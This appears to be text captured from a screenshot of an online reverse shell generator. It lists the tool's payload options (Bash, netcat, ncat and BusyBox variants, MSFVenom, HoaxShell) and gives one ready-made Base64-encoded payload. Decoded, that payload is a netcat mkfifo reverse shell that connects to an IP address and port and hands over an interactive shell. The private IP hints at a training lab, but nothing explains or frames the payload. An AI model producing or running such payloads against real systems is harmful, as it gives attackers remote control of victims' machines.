 Revshell - Online - Reverse Shell Generator
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjkuMi4xMTUgNjA0
NyA+L3RtcC9m
Shell
sh
Encoding
Base64
Copy to clipboard
Raw
Copy
ENG
19:37
01/27/2025